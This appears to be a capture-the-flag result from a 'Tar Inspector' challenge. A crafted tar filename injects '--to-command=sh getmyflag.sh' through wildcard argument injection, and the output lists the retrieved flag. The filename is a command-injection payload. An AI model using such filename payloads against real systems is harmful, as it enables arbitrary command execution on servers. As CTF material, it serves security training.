 Tar Inspector
Here is the directory structure of your tar!
Filename: qwertyqwerty* --to-command=sh getmyflag.sh --mtime=__1a140b.tar
├─ getmyflag.sh
└─ utflag{bl1nd_c0mmand_1nj3ct10n?_n1c3_w0rk}